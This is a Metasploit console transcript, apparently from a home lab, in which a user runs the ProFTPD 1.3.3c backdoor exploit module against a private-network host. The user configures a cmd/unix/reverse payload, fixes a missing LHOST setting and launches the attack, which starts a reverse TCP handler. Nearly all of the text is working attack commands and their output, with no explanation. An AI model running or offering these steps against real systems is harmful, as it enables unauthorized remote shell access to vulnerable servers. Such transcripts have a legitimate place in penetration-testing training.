 [*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 192.168.1.108:21 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.108 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.106:4444
Hackear 04:09:15